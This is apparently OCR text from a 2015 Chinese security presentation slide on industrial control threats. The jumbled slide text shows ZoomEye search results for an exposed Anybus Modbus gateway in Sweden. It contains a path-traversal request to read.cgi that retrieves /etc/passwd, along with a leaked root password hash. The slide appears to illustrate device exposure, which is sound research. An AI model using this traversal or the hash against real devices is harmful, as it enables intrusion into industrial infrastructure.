 工控威胁
Anybus
MODBUS GATEWAY
Elster EnergyICT
START NETWORK MODBUS STATUS ADMIN ABOUT
Serial Settings (Modbus RTU / ASCII)
ZoomEye
Anybus
MODBUS GATEWAY
搜索结果 全球视
START NETWORK MODBUS STATUS ADMIN ABOUT
搜索类型
Status
Transparent Queries
公网设备
217. .100:81/cgi-bin/read.cgi?page=../../../etc/passwd
Web 服务
root:RM4.EMXm4X0.g:0:0:root:/:/bin/sh shutdown::6:0:shutdown:/bin:/bin/reboot
CRC Errors 112
Service
Buffer Overruns 0
http
Frame Errors 0
Exception Responses 131
Unknown
Country
clear
this server
SWEDEN
IP Authentication
HALMSTAD
Mask: • • •
Siemens
数据驱动安全
2015 中国互联
save settings